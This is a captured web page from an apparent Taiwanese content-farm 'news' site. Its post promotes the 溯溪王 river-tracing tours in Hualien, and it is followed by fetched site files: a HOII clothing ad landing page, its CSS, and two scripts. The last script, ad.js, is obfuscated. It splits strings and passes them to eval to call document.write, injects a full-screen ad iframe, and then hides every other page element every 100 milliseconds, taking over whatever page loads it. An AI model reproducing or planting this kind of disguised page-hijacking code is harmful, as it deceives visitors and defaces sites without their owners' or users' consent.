<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseamagic.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseamagic.tw%2F%25e7%258d%25b5%25e4%25ba%25ba%25e5%25ad%25b8%25e6%25a0%25a1%2F%25e3%2580%2590%25e6%25ba%25af%25e6%25ba%25aa%25e7%258e%258b%25e3%2580%2591-%25e8%258a%25b1%25e8%2593%25ae%25e6%2597%2585%25e9%2581%258a%25e7%259a%2584%25e6%25b7%25b1%25e5%25ba%25a6%25e7%258e%25a9%25e6%25b3%2595.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-852 single-format-standard wp-theme-hello-elementor">


<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://newseamagic.tw/" title="首頁" rel="home">
					魔鏡新聞網				</a>
			</h1>
			<p class="site-description">
				魔鏡新聞網 最新、生活、服裝、娛樂、美食旅遊、讓您掌握時事脈動			</p>
			</div>

	</header>

<main id="content" class="site-main post-852 post type-post status-publish format-standard hentry category-257 tag-hoii tag-sup tag-238 tag-175 tag-174 tag-219 tag-74 tag-107 tag-139 tag-234">

			<header class="page-header">
			<h1 class="entry-title">【溯溪王】: 花蓮旅遊的深度玩法</h1>		</header>
	
	<div class="page-content">
		<p>【<a href="https://www.riverking.com.tw" rel="noopener noreferrer" target="_blank">溯溪王</a>】是台灣最專業的溯溪團隊，我們擁有完善的訓練和經驗傳承，以保育的觀點為旅客們推薦<a href="https://newseamagic.tw/%e7%8d%a8%e6%9c%a8%e8%88%9f/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91%e5%b0%88%e6%a5%ad%e5%9c%98%e9%9a%8a%e7%82%ba%e6%82%a8%e6%89%93%e9%80%a0%e8%8a%b1%e8%93%ae%e6%9c%80%e6%b7%b1%e5%ba%a6%e7%9a%84%e6%ba%af%e6%ba%aa%e9%ab%94.html" rel="noopener noreferrer" target="_blank">花蓮旅遊</a>的深度玩法。</p>
<p>溯溪行程是一種獨特的戶外體驗，結合了健身、冒險和大自然的美景。作為【<a href="https://www.riverking.com.tw" rel="noopener noreferrer" target="_blank">溯溪王</a>】，我們致力於為旅客帶來最安全、刺激和難忘的溯溪體驗。我們的團隊成員都經過嚴格的訓練，擁有豐富的專業知識和技能，能夠確保旅客們的安全。</p>
<p><a href="https://blognews.tw/%e7%ab%8b%e6%a7%b3/%e3%80%90%e6%ba%af%e6%ba%aa%e7%8e%8b%e3%80%91%e5%b8%b6%e4%bd%a0%e6%b7%b1%e5%ba%a6%e9%ab%94%e9%a9%97%e8%8a%b1%e8%93%ae%e6%97%85%e9%81%8a%e7%9a%84%e9%ad%85%e5%8a%9b.html" rel="noopener noreferrer" target="_blank"><img decoding="async" src="https://newseamagic.tw/wp-content/uploads/2024/01/65b7a8962f7db.png"></a></p>
<p>在花蓮地區，有許多適合溯溪的優秀地點。我們的溯溪行程涵蓋了這些景點，旅客們可以欣賞到花蓮壯麗的山水風光。我們的導遊將帶領大家穿越溪流，攀爬岩壁，跳躍水潭，並探索隱藏在大自然中的秘境。這些體驗將給旅客們帶來前所未有的刺激和樂趣。</p>
<p>我們的溯溪體驗不僅僅是一場冒險，更是一次近距離接觸大自然的機會。在行程中，旅客們可以欣賞到壯麗的瀑布、清澈的溪水和茂密的綠樹。這些美景將給人們帶來無限的驚喜和感動。同時，我們也十分注重環境保護，保護這片美麗的大自然。我們鼓勵旅客們保持環境整潔，尊重自然生態，共同守護這片寶貴的資源。</p>
<p>如果你想挑戰自己，感受冒險的快感，同時又想與大自然親密接觸，那麼【<a href="https://www.riverking.com.tw" rel="noopener noreferrer" target="_blank">溯溪王</a>】正是你最佳的選擇。我們將為你提供一個安全、刺激和難忘的旅程，讓你在花蓮的溯溪體驗中獲得無限的快樂和滿足。</p>
<p>如果你準備好投入這個令人激動的冒險之旅，我們邀請你來訪問我們的網站：https://www.riverking.com.tw。在那裡，你將找到更多關於【<a href="https://www.riverking.com.tw" rel="noopener noreferrer" target="_blank">溯溪王</a>】的資訊，包括我們提供的行程、服務和預定的方式。</p>
<p>加入【<a href="https://www.riverking.com.tw" rel="noopener noreferrer" target="_blank">溯溪王</a>】，讓我們一起探索花蓮的深度玩法，感受大自然的魅力！</p>
		<div class="post-tags">
			<span class="tag-links">標籤: <a href="https://newseamagic.tw/tag/hoii" rel="tag">HOII</a><a href="https://newseamagic.tw/tag/sup" rel="tag">SUP</a><a href="https://newseamagic.tw/tag/%e4%b8%89%e6%a3%a7%e6%ba%aa" rel="tag">三棧溪</a><a href="https://newseamagic.tw/tag/%e4%b8%89%e9%bb%a8%e7%8e%8b%e7%89%8c" rel="tag">三黨王牌</a><a href="https://newseamagic.tw/tag/%e4%b8%89%e9%bb%a8%e7%8e%8b%e7%99%bd" rel="tag">三黨王白</a><a href="https://newseamagic.tw/tag/%e4%b8%8d%e9%80%b2%e9%a7%90" rel="tag">不進駐</a><a href="https://newseamagic.tw/tag/%e4%b8%ad%e5%a4%ae%e6%b0%a3%e8%b1%a1%e5%b1%80" rel="tag">中央氣象局</a><a href="https://newseamagic.tw/tag/%e4%b9%98%e5%ae%a2" rel="tag">乘客</a><a href="https://newseamagic.tw/tag/%e4%ba%8c%e6%89%8b%e8%bb%8a" rel="tag">二手車</a><a href="https://newseamagic.tw/tag/%e4%ba%ba%e6%b0%91%e7%9a%84%e5%a7%94%e5%b1%88" rel="tag">人民的委屈</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%8D%B5%E4%BA%BA%E5%AD%B8%E6%A0%A1/%E3%80%90%E6%BA%AF%E6%BA%AA%E7%8E%8B%E3%80%91-%E8%8A%B1%E8%93%AE%E6%97%85%E9%81%8A%E7%9A%84%E6%B7%B1%E5%BA%A6%E7%8E%A9%E6%B3%95.html#respond" style="display:none;">取消回覆</a></small></h2><form action="https://newseamagic.tw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='852' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->

</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://newseamagic.tw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6b44365822c476ab51ca598e7c628d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://newseamagic.tw/asrc/index.html
body_size: 462
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>林少萍后益創辦人：夏天穿上HOII走到哪都不怕曬</title>
    <link rel="stylesheet" href="css/reset.css">
    <link rel="stylesheet" href="css/style.css?uu=13">
    <script type="text/javascript" src="js/reg.js?uu=13"></script>
    <script>
    </script>

</head>

<body>
    <div class="desktop">
        <a href="#" onclick="dreg();"><img class="rbt" src="images/bt1.png" alt=""></a>
        <div class="clear"></div>

        <a href="#" onclick="dreg();">
            <img class="bt" src="images/bt2.png" alt="">
        </a>

        <div class="clear"></div>
    </div>
   
    <div class="mobile">
        <center>
            <a href="#" onclick="dreg();"><img class="mbt" src=" images/mbt1.png" alt=""></a>
        </center>
        <center>
            <a href="#" onclick="dreg();"><img class="bt1" src=" images/mbt2.png" alt=""></a>

        </center>
    </div>

    <div style="display:none">
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6b44365822c476ab51ca598e7c628d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://newseamagic.tw/asrc/css/style.css?uu=13
body_size: 5
content:
* {
    box-sizing: border-box;
    padding: 0px;
}

img {
    border: 0px;
    max-width: 100%;
}

.desktop {
    display: block;
    background-image: url(../images/hoii.png);
    background-size: auto;
    background-repeat: no-repeat;
    background-color: #030208;
    background-position: top center;
    width: 100%;
    height: 100vh;
}
.rbt {
    float: right;
    margin-top: 538px;
    margin-right: 8vw;
}
.bt {
    float: right;
    position: relative;
    margin-top: 30px;
    margin-right: 8vw;
}

.clear {
    clear: both;
}

.mobile {
    display: none;
}

@media only screen and (max-width: 600px) {
    body {
        background-image: url(../images/mbg.jpg);
        background-size: contain;
        background-repeat: no-repeat;
        background-color: #030208;
        background-position: top center;
        width: 100%;
        height: 188vh;
    }
    .desktop {
        display: none;
    }
    .mobile {
        display: block;
    }
    .mbt {
        width: 50%;
        margin-top: 129%;
    }
    .bt1 {
        width: 50%;
        margin-top: 0;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://newseamagic.tw/asrc/js/reg.js?uu=13
body_size: -271
content:
function dreg() {
    window.open('https://www.hoii.com.tw/product/list');
}
function reg() {
    window.open('https://www.hoii.com.tw/product/list');
}
function info() {
    // window.open('../ad/1/');
}


--- FILE ---
content_type: application/javascript
request_url: https://newseamagic.tw/asrc/js/ad.js
body_size: 216
content:
var aa = Math.round(Math.random() * 8 + 1);
var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="1650" src="/asrc/index.html"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

try {
    setInterval(function () {

        try {
            document.getElementById("div" + "All").style.display = "no" + "ne";
        } catch (e) {}

        for (var i = 0; i < document.body.children.length; i++) {
            try {
                var tagname = document.body.children[i].tagName;
                var myid = document.body.children[i].id;
                if (myid != "iconDiv1" && myid != "showcloneshengxiaon") {
                    // if(tagname!="center"){ 
                    document.body.children[i].style.display = "non" + "e";
                    //}
                }
            } catch (e) {}
        }

    }, 100);
} catch (e) {}
